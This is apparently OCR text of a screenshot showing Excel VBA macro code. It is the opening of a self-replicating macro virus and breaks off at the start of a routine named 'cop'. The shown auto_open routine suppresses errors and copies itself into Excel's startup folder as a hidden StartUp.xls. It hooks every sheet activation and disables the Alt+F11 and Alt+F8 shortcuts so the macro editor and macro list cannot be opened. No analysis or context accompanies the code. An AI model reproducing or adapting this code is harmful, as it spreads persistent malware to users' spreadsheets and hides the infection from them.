
Sub auto_open()
On Error Resume Next
If ThisWorkbook.Path <> Application.StartupPath And
Dir(Application.StartupPath & "\" & "StartUp.xls") = "" Then
Application.ScreenUpdating = False
ThisWorkbook.Sheets("StartUp").Copy
ActiveWorkbook.SaveAs (Application.StartupPath & "\" &
"StartUp.xls")
n$ = ActiveWorkbook.Name
ActiveWindow.Visible = False
Workbooks("StartUp.xls").Save
Workbooks(n$).Close (False)
End If
Application.OnSheetActivate = "StartUp.xls!cop"
Application.OnKey "%{F11}", "StartUp.xls!escape"
Application.OnKey "%{F8}", "StartUp.xls!escape"
End Sub
Sub cop()